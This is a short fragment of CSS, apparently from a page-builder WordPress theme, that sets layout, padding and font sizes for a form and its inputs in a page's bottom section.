[data-css="tve-u-17844b35d94"] { max-width: 100% !important; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button { display: block; float: left; z-index: 3; position: relative; width: 44px; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { padding: 18px 7px 18px 0px !important; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding-left: 8px !important; padding-right: 8px !important; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-size: var(--tve-font-size, 13px); }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-size:13px; }.tve-theme-73 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf4"] { padding-right: 10px !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 8px; }:not(#tve) .tve-theme-73 .bottom-section [data-css="tve-u-17725cc8827"] { font-size: 24px !important; }}